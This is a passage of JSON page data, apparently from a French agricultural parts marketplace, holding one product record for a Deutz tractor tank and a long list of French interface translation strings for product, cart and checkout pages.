ieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"Agrotron M, Agrotron TTV (STAGE 3A)","rawValue":["1541","1581"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"cuve\/r\u00e9servoir","rawValue":"cuve\/r\u00e9servoir","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2026-01-20T13:52:01+0000","lastEditor":{"@id":164},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"isPromo":false,"stockQuantity":0,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total 